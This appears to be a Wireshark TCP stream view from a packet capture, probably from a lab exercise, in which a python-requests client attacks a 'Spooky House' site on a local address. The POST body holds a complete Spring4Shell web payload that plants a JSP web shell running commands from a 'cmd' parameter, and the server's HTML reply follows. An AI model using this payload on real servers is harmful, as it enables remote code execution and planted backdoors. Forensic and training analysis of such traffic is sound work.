 Wireshark · Follow TCP Stream (tcp.stream eq 7) · capture.pcap
POST /spookhouse/home/ HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 709
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%2
0in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()
%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!
%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.m
odule.classLoader.resources.context.parent.pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&class.module.classL
oader.resources.context.parent.pipeline.first.fileDateFormat=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 10 Oct 2022 17:29:49 GMT
Keep-Alive: timeout=20
Connection: keep-alive
2000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Spooky House</title>
<link rel="icon" type="image/x-icon" href="assets/img/skull.png" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
2 client pkts, 4 server pkts, 1 turn.
Entire conversation (13kB) Show data as ASCII Stream 7
Find: Find Next
? Help Filter Out This Stream Print Save as... Back Close